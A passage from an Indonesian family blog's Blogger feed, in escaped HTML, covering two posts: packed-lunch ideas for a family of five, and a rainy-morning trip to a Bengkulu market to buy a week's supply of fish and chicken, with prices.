kembali.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeski suami dan anak-anak saya juga sarapan pagi. Membawa bekal makanan sekali lagi adalah hal yang wajib bagi mereka. Meski sudah sarapan bekal tetap harus dibawa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOleh karena itu, setiap pagi saya menyediakan 5 kota bekal. Dua kotak buat saya dan suami. Sisanya tiga kotak buat anak-anak. Selain itu juga dimasukan susu atau minuman, aneka snack seperti roti,puding atau buah.\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003EBerikut Ini Beberapa Ide Bekal Makanan yang Pernah Saya Buat\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EBekal Ayam Goreng Krispi dan Bihun Kecap disertai Sambal Saos\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw\/s4000\/20220902_055211.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw\/w640-h360\/20220902_055211.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBekal Sambal Telur Ayam Bulat dicampur Tempe\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBekal Sambal Telur Ayam Bulat dicampur tempe ukuran kecil\u0026nbsp; serta tumis sayur selada air. Nasi dibuat dua, ada nasi putih dan nasi yang diaduk ke dalam bekas sambal telur dan\u0026nbsp; tempe. Mirip nasi goreng. Di Bengkulu disebut juga nasi jabal.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFu72PdSZHR4zJ6sZj-BcfHBm2wNOmLh7Dj1_hN-LclCmNoW8Ve6sccjnXko_qnI5SJHt2m8zpfHJSTUDoY4kxJkVelt3Ur6D_qGV0aTVOoLub3OnR7fxDM6m4vQYncVGx1rv31pRAeyjWvRH8o4ftSfN3Nc2-GHRev8848_VF-2a1fYNxEZ2mk5xLA\/s3299\/20220804_061538.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"3299\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFFu72PdSZHR4zJ6sZj-BcfHBm2wNOmLh7Dj1_hN-LclCmNoW8Ve6sccjnXko_qnI5SJHt2m8zpfHJSTUDoY4kxJkVelt3Ur6D_qGV0aTVOoLub3OnR7fxDM6m4vQYncVGx1rv31pRAeyjWvRH8o4ftSfN3Nc2-GHRev8848_VF-2a1fYNxEZ2mk5xLA\/w640-h436\/20220804_061538.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EBekal Gulai Ayam Kuah Santan Kuning dicampur Tahu Goreng\u003C\/h3\u003E\u003Cp\u003EBekal Gulai Ayam Kuah Santan Kuning dicampur Tahu Goreng. Dilengkapi dengan tulisan kol dan wortel dengan irisan daun bawang.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilMYDSS3NS0TEPplezC5VXrJWoPUbEQNd7E-8RWRhVt4jbAqz7qM79LJ6ke6bg86r8BoYZWizitzkPS4os9d-lH6aoUupuLhxDi2aLyR_lK8xaazs6VXt0ZAQ4jPH8YlA4mBVf3PuxRX2z93-2NPQeUGbLjIVmvUmoa86Vk1ZBDreDmztkJWEnUxUPrA\/s3264\/20220801_052854.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1836\" data-original-width=\"3264\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilMYDSS3NS0TEPplezC5VXrJWoPUbEQNd7E-8RWRhVt4jbAqz7qM79LJ6ke6bg86r8BoYZWizitzkPS4os9d-lH6aoUupuLhxDi2aLyR_lK8xaazs6VXt0ZAQ4jPH8YlA4mBVf3PuxRX2z93-2NPQeUGbLjIVmvUmoa86Vk1ZBDreDmztkJWEnUxUPrA\/w640-h360\/20220801_052854.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBekal pertama untuk Athifah dan Annasya Dadar Telur. Sedang untuk si sulung dan suami sambal ikan Nila dicampur tahu kecil. Ditambah dengan tumis bayam.\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJW0msaLNg2FaXu0WbX4WJKFX2H2qQJgnG-daPgCj72hZNXF06pBcl8BPSZn55iXhwtrECjEUtctNp4TasA4_6c5lzHNdXXo6FH7603bQmd-YQzb_crXmBRSclltMjPnBhKcyxAGoxA50pHG6kSRlfwWTLMeTRj7UkJ2WOIyZhz8WB58mwEctaMZqWzQ\/s3370\/20221010_061425.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"3370\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJW0msaLNg2FaXu0WbX4WJKFX2H2qQJgnG-daPgCj72hZNXF06pBcl8BPSZn55iXhwtrECjEUtctNp4TasA4_6c5lzHNdXXo6FH7603bQmd-YQzb_crXmBRSclltMjPnBhKcyxAGoxA50pHG6kSRlfwWTLMeTRj7UkJ2WOIyZhz8WB58mwEctaMZqWzQ\/w640-h428\/20221010_061425.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EBekal Nasi Goreng dengan Bumbu Ayam Pedas.\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003EBekal Nasi Goreng dengan Bumbu Ayam Pedas. Goreng ayam dan irisan timun. Ini bekal minum sebab bahan makanan banyak habis. Lupa belanja.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEianLSPhpIr8VrJDS_mV9V6nOgLN_fKLmb4BRSnZF1_wJaDwXoLuLBD_Wn-o3OqjwJzIP_otQ9DmRxCMUp0w4Rvv8cM4p2coUpzzagRipVHon3pxKfGQOJ6QJkiaQTQMtHLlhqAfsL3SM6bD-YkDA5wMHoGslMYcTZgZ57WK0DBW0Crmtv7kOi3Eg2TSA\/s3682\/20221007_063636.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"3682\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEianLSPhpIr8VrJDS_mV9V6nOgLN_fKLmb4BRSnZF1_wJaDwXoLuLBD_Wn-o3OqjwJzIP_otQ9DmRxCMUp0w4Rvv8cM4p2coUpzzagRipVHon3pxKfGQOJ6QJkiaQTQMtHLlhqAfsL3SM6bD-YkDA5wMHoGslMYcTZgZ57WK0DBW0Crmtv7kOi3Eg2TSA\/w640-h392\/20221007_063636.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EBekal Mie Goreng, Tumis Sayur Kol dan Sambal Sarden\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBekal Mie Goreng, Tumis Sayur Kol dan Sambal Sarden. Ini adalah bekal saat kondisi rumah kebanjiran. Yah, meski banjir anak tetap sekolah kalo banjirnya tidak terlalu besar. Jadi bekal makanan seadanya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOGW5AXyLs9TovMnRCT0KpIXe-xgNgXDYi7mI7f4WCYUlY30gK2wsexBOB1fmd2hhrvLMsMLNkpLdydR3l9k3UeqFPRDETHQgQdNMWP_zS9k-AIXK-5pstfE4IZXOE1fhU3B7VNMkv7-HMBNhtsdYG4Tw9Fb8L7a49dvgvLtedSJ3NcCjZ0xIpPSUE7A\/s4000\/20220901_060910.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOGW5AXyLs9TovMnRCT0KpIXe-xgNgXDYi7mI7f4WCYUlY30gK2wsexBOB1fmd2hhrvLMsMLNkpLdydR3l9k3UeqFPRDETHQgQdNMWP_zS9k-AIXK-5pstfE4IZXOE1fhU3B7VNMkv7-HMBNhtsdYG4Tw9Fb8L7a49dvgvLtedSJ3NcCjZ0xIpPSUE7A\/w640-h360\/20220901_060910.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EBekal Ikan Goreng Gurami Asin\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003EBekal Ikan Goreng Gurami Asin yang diberi bumbu ketumbar dan garam, dengan sayur Sawi Putih dan Wortel yang ditumis kering\u0026nbsp; dilengkapi dengan sambal sachet bekas makan ayam MC D\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRKaozqhbJTVCLMumg931Y-gj_J1sBaI-R-Pn_TxbngDVlitUdcFpylpPiUurCduEiFllFeBBmb2RsVjjPJ0VdKky8UUjd_AJE3v_0aIU-47lnylgyc4f8Fwg9fl72-YYUUY-IQ8bDdly75rH29oZprCeOudB7tfR_x_1GYxFnTnaO-z4tqz3omEinwQ\/s4000\/20221025_063348.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRKaozqhbJTVCLMumg931Y-gj_J1sBaI-R-Pn_TxbngDVlitUdcFpylpPiUurCduEiFllFeBBmb2RsVjjPJ0VdKky8UUjd_AJE3v_0aIU-47lnylgyc4f8Fwg9fl72-YYUUY-IQ8bDdly75rH29oZprCeOudB7tfR_x_1GYxFnTnaO-z4tqz3omEinwQ\/w640-h360\/20221025_063348.jpg\" title=\"ide bekal makan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003ENanti bakal saya tambahin terus ya sebab emang tiap hari menyiapkan 5 bekal, untuk suami, tiga anak dan diri saya sendiri. Kadang ada aja ide buat bekal anak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKalo di foto menu kali ini tidak ada terlihat makanan kayak nuget atau sosis, sebenarnya sesekali ada juga saya bikin bekal makan dengan menu nuget dan sosis. Tetapi tidak terlalu sering\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELanjut nanti ya, saya upload lagi menu dan fotonya. Mungkin bisa jadi\u0026nbsp; ide dan inspirasi Ayah dan Bunda untuk menyiapkan bekal untuk keluarga. Kalo ada ide menu bekal lainnya. Bolehlah di share di kolom komentar ya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/7098188687959789777\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2023\/05\/ide-bekal-makan.html#comment-form","title":"25 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7098188687959789777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7098188687959789777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2023\/05\/ide-bekal-makan.html","title":"Ide Bekal Makan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw\/s72-w640-h360-c\/20220902_055211.jpg","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-3183218984880560701"},"published":{"$t":"2023-05-10T12:00:00.098+07:00"},"updated":{"$t":"2023-06-05T10:30:59.556+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"}],"title":{"type":"text","$t":"Menyiapkan Stok Lauk Mentah Untuk Satu Pekan, Tidak Boleh disatukan Nanti Bisa Berkelahi "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAssalamu'alaikum.\u0026nbsp; Wr.Wb\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EApa kabar Sahabat Milda Ini semua, semoga selalu sehat ya berselera makan dan cukup istirahat.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tempatmu bagaimana dengan harga lauk pauk, sembako. Di tempat saya, harga cabe sedang turun. Bisa hanya seharga lima belas ribu satu kilo. Lumayan turun jauh ya harganya.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETapi harga ayam potong sedang naik nih bersamaan dengan naiknya harga sayuran juga.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENah, karna harga ayam potong sedang naik lumayan tinggi. Jadi kali ini saya dan pak suami menganti lauk ayam dengan\u0026nbsp; ikan saja.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003EKe Pasar Pagi Panorama\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EDi Kota Bengkulu, pasar pagi yang lumayan ramai ,lengkap dan harga yang lumayan miring dibanding pasar lainnya apalagi abang sayur. Yah, pasar Panorama yang letaknya di kawasan Lingkar Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKalo naik kendaraan\u0026nbsp; umum, bilang aja ama drivernya tolong antarkan ke pasar Panorama. Nggak bakal nyasar deh.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKami berangkat sekitar jam enam pagi lewat sedikit. Sebab harus pulang sebelum jam delapan pagi. Kenapa? Karena jalan di sekitar Danau Dendam Tak Sudah yang akan\u0026nbsp; kami lewati nanti akan ditutup jam delapan pagi hingga jam empat sore. Kalo kelewat terpaksa harus putar arah dan itu jalannya jadi jauh sekali. Memakan waktu, tenaga dan pertamax.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfIymITYl3NLlF0gGEFcTU7ApmeYircw4wOgTpqkaj30yiML2YEth0l09un0YpXtLLqWPwDPZduf0ZtBLMudXwpeXTi3FcmhA_uGE-PRnJu8ybQ1W8Nx2JTwMKB-Q0KtWDio0xSB1AragFgkLVQo7f6SJFOPGTHMlLnW8yqoPy9uXTTDyV_PoNU9FA8g\/s700\/danau.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"393\" data-original-width=\"700\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfIymITYl3NLlF0gGEFcTU7ApmeYircw4wOgTpqkaj30yiML2YEth0l09un0YpXtLLqWPwDPZduf0ZtBLMudXwpeXTi3FcmhA_uGE-PRnJu8ybQ1W8Nx2JTwMKB-Q0KtWDio0xSB1AragFgkLVQo7f6SJFOPGTHMlLnW8yqoPy9uXTTDyV_PoNU9FA8g\/w640-h360\/danau.jpg\" title=\"danau dendam tak sudah\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDanau Dendam Tak Sudah (Foto Tribun Bengkulu)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003EDi sekitar Danau sedang ada pembangunan besar-besaran sehingga akses jalan ditutup. Projek ini akan memakan waktu hingga bulan Desember 2023.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEh, ketika mau berangkat si Nasya mau ikutan juga. Terpaksa diajak. Sayang kalo ia ditinggal\u0026nbsp; banyak pelajaran hidup yang bisa diajarkan ke Nasya saat di pasar nanti.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBerbeda dengan anak tengah, si Athifah kalo diajak ke pasar basah apalagi yang ada becek-beceknya. Dimana di jual ikan, ayam yang masih hidup. Ia bisa saja langsung mual muntah, pucat dan pusing. Jadi hampir tak pernah ia ikut kami ke pasar basah.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAI-mXUBO36HpRw2ompZHpnU1Mp-2LVBYgUghNquUxFzNQnb-L4LyA9WmKugJs3X2VjbuesoEHc01lrxMYgj4vY2ATZFAlHWU0eDqd5QMa2MGXZ6cSzdi052a1BOze0SrItNOqqvEUR7wi0K9NMAt-odeel8Q1f3Nepo2JGCrBOb4qjZUgHzeTkerW0w\/s4000\/20230507_081816.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAI-mXUBO36HpRw2ompZHpnU1Mp-2LVBYgUghNquUxFzNQnb-L4LyA9WmKugJs3X2VjbuesoEHc01lrxMYgj4vY2ATZFAlHWU0eDqd5QMa2MGXZ6cSzdi052a1BOze0SrItNOqqvEUR7wi0K9NMAt-odeel8Q1f3Nepo2JGCrBOb4qjZUgHzeTkerW0w\/w640-h360\/20230507_081816.jpg\" title=\"Menyimpan stok lauk untuk satu pekan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ETiba Di Pasar Tiba-tiba Hujan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKetika masuk area pasar Panorama, eh taunya hujan turun. Mana jalanan mulai macet. Akhirnya saya putuskan suami dan Nasya menunggu di emperan toko saja.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKebetulan kami pergi menggunakan motor, jadi bisa lebih cepat ,lincah dan nyelip-nyelip. Meski resikonya ya kehujanan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKali ini saya memutuskan\u0026nbsp; untuk ke pasar sendirian saja. Mereka tunggu aja di sana. Saya saja yang berbelanja. Lagipula tidak begitu banyak yang akan dibeli.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003EMembeli Aneka Lauk Ikan\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003ESaya pun segera bergegas ke pasar ikan ,lokasi agak ke dalam, becek dan tentu saja ramai. Semua seolah ingin belanja di hari itu. Meski hujan, pasar seolah tambah hujan tambah ramai. Banyak orang berbelanja asik sendiri, tak hirau dengan air hujan yang mulai berubah dari basah hingga menjadi kebasahan. Banyak orang tak menggunakan pelindung hujan, seperti saya tak menggunakan jas hujan dan payung. Tapi inilah serunya belanja di pasar pagi , meski masih pagi pasarnya sudah ramai sekali. Makin ramai meski hujan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESaya pun membeli ikan incaran saya dengan harga terbaik\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnal3U7HauCbeAKDuQfYZEpXxn8xgO1-5v_rMYb0tC3IUoWLlu9Aw7jO5pHpxWp1AGXwyHlUiEtKG4PMluQ8FxTFL_Uoe9LBI-Cj846Sv5WR-bsblDtIn5-D7YTsabmay8ShDA1_hnKVNMBVxS-_6ZvfHIHBZkW8GUnGAEVSqUtoD8HQVigHDURWtZaw\/s4000\/20230507_080913.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnal3U7HauCbeAKDuQfYZEpXxn8xgO1-5v_rMYb0tC3IUoWLlu9Aw7jO5pHpxWp1AGXwyHlUiEtKG4PMluQ8FxTFL_Uoe9LBI-Cj846Sv5WR-bsblDtIn5-D7YTsabmay8ShDA1_hnKVNMBVxS-_6ZvfHIHBZkW8GUnGAEVSqUtoD8HQVigHDURWtZaw\/w640-h360\/20230507_080913.jpg\" title=\"Menyimpan stok lauk untuk satu pekan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EIkan Mujair\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EIkan ini disukai hampir semua anggota keluarga saya. Sukanya digoreng pake garam saja dan dimakan selagi panas. Bisa juga dibuat sambal pedas. Tapi kalo lagi kurang fit, suka juga kalo dibuat pindang\u0026nbsp; dengan bumbu dan kuah melimpah. Kalo mau dibakar harus digoreng dulu sebentar, lalu disiram dengan kecap yang sudah diisi irisan cabe mercon dan aneka bawang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHarga satu kilo mujair hari ini Rp. 24.000\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESaya membeli satu kilo. Ukuran sedang, bisa dibagi dua dan bagian kepala dibelah.\u0026nbsp; Penjual langsung mengerjakan apa yang saya minta, cepat, cekatan dan rapi. Jadi ikannya sudah dibersihkan, dipotong dan dibelah.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EIkan Lele\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk ikan Lele kali ini di harga Rp. 23.000 perkilo. Saya pun membeli satu kilo ukuran sedang, bisa dibelah dua. Tapi bagian kepala dibuang atau dipotong. Di sini, ikan Lele nya juga sudah dibersihkan dan dipotong-potong. Ikan lele ini paling sering digoreng dengan bumbu, bisa juga ditumis dengan irisan cabe mercon dan bawang merah.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EIkan Sarden\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ENah, ikan ini saya tidak tau nama umumnya. Kalo di Bengkulu, ini disebut ikan Sarden atau Dencis. Saya pun membeli setengah kilo saja seharga Rp. 10.000. Untuk ikan ini karena ukurannya kecil saya tidak meminta penjual memotongnya. Akan saya goreng asin saja langsung seperti itu saja. Tinggal dibersihkan\u0026nbsp; dan disimpan ke dalam frezeer. Kenapa cuma beli setengah, sebab peminat ikan ini di rumah sedikit. Ikan ini kalo digoreng harus segera dimakan karena akan keras. Tapi kalo dibuat gulai atau ikan asem padeh baru mantap.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUsus Ayam\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKali ini saya juga membeli usus ayam sebanyak setengah kilo seharga sepuluh ribuan. Ususnya nanti akan saya rebus kembali, lalau ditiriskan setelah dingin baru dipotong-potong dan dicuci bersih baru disimpan ke dalam frezeer.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAnak-anak suka usus kalo digoreng dengan tepung krispy. Bisa juga ditumis dengan irisan daun bawang, cabe mercon dan tomat. Kalo digoreng, usus ini sering dimakan anak-anak ditemani saos sambil nontpn televisi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_op27wJKZqiNA6xS3QpsZLol3Jc1iR2of68UbIaVfKWxpggrsTj7DZAPoQoaW2zo8MokYikG3JchUANpy9wAdTf_ez1N82ns2BAoUomcqUr49HLaV41wBZV8QNZRcWtNgGLg5ah_Lpq-qDWH-3kuQyxmWzAyF_-5rfhCd5jZp14m9Bil0slVXLRkbvg\/s4000\/20220612_102609.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"4000\" data-original-width=\"2250\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_op27wJKZqiNA6xS3QpsZLol3Jc1iR2of68UbIaVfKWxpggrsTj7DZAPoQoaW2zo8MokYikG3JchUANpy9wAdTf_ez1N82ns2BAoUomcqUr49HLaV41wBZV8QNZRcWtNgGLg5ah_Lpq-qDWH-3kuQyxmWzAyF_-5rfhCd5jZp14m9Bil0slVXLRkbvg\/w360-h640\/20220612_102609.jpg\" title=\"Menyimpan Stok 